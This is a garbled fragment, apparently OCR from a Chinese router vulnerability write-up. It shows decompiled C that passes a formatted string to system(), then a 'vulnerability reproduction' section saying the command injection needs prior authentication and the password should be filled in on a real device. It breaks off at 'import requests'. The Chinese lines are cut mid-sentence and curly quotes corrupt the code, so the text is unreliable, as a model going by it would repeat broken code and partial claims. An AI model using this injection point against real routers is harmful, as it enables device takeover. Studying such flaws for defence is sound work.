
snprintf(acStack120,100,”%s 2>&1 > %s”,pcVar2
system(acStack120);
}
websRedirect(uParm1,uVar1);
return;
}
“`
### 漏洞复现
该漏洞是在身份认证成功之后才可实现命令
件，通过apmib_get读取路由器本地配置无法实
码暂时填为空。在真机上操作时，换成真实的
“`
import requests